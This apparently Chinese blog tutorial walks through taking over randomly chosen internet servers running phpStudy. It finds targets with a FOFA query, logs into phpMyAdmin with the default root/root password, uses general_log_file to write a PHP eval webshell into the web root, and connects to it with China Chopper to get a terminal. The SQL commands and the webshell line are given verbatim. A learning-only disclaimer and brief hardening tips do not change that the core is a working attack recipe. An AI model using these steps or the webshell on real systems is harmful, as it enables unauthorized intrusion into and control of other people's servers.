一篇简单的渗透拿Shell小记,通过phpStudy的探针入手,弱口令侵入

前言

该文章只适用于学习及研究,切勿用于非法用途,文中不提供任何工具!

准备



通过FOFA网站、百度以及Google来寻找我们需要渗透的目标,本次渗透复现,我选用FOFA。

信息搜集

首先打开FOFA首页

在搜索框中输入body="phpstudy探针" && title="phpStudy 探针 2014",然后回车FOFA会列出一系列满足我们搜索要求的结果,搜索结果如下

渗透开始



这时,我们只需要随机选中一个,顺便说一下,本次走的是弱口令路线,所以并不是每台服务器都会有弱口令漏洞,毕竟不是每个人都这样傻,打开其中一个探针页面,记下路径

继续往下看,有个mysql数据库的连接检测,在用户名和密码处都填入root,因为phpStudy默认生成的数据库就是双root,即我们这次的弱口令进门



点击MySQL检测,如果没问题,就会回显



这是,在浏览器顶部的URL地址栏中输入/phpmyadmin,跳转到phpmyadmin的登陆页面

用户名和密码都为root,登录进去

点击左侧的mysql,进入mysql数据库

点击顶部的SQL,进入SQL语句执行页面

接下来我们通过突破phpMyAdmin的secure-file-priv来写入WebShell,完成以下步骤

1.查看secure_file_priv值

show global variables like '%secure_file_priv%';

# show global variables like '%secure%';

# 默认为NULL:即不允许导入导出

# 没有具体值时,则表示不对mysqld 的导入或导出做限制

# 值为/tmp/,表示限制mysqld 的导入或导出只能发生在/tmp/目录下2.查询操作日志存放路径

show variables like 'general_log%';

# 操作日志默认也是关闭的3.首先打开操作日志记录

set global general_log = 'ON';4.设置操作记录日志路径(刚开始记下的绝对路径有作用了)

# set global general_log_file='绝对路经';

# 选择网站的目录里面

set global general_log_file='D:/WWW/distx.php'5.执行sql语句,mysql会将执行的语句内容记录到我们指定的文件中,就可以拿到Shell了

select '<?php @eval($_POST[distx]);?>';



打开中国菜刀,在空白位置点击添加,按下图所示填入内容,地址填服务器ip/distx.php,最右边填一句话木马关键词distx,下面选PHP(Eval),点击添加



双击访问我们刚才添加的服务器,菜刀上会显示服务器的所有目录,非常OK,我们已经成功拿到服务器shell了

我们可以进入到cmd所在的目录,右键cmd,点击虚拟终端,然后该干嘛就干嘛吧(别违法!!),日后提权啥的就得用这玩意、

总之,切勿用于非法用途,不然可是要吃牢饭的噢!!

建议

- phpStudy建议别用于主要生产环境,仅用于本地调试可还行?

- 探针类建议仅在调试的时候使用,调试完成或者网站正式上线之时最好删除或者换个目录进行隐藏

- 对于Windows用户,因为一句话木马,杀软不会报警(拦路狗也是),中国菜刀直接砍狗,

中国菜刀牛逼,建议及时更新安全补丁,提高自己安全防范意识才是最重要的。还有就是我吐槽一下,Win用户一定要更改RDP远程桌面的端口啊,别老是3389,容易拉闸 对于Linux用户,没啥好说的,反正Linux才是YYDS

总结

希望大家能提高自己的安全意识,拒绝弱口令,拒绝漏洞探针。

祝大家:续费服务器必打99折,拦路狗必杀漏洞,服务器必不会被坏人糟蹋,数据库必不会被爆破!!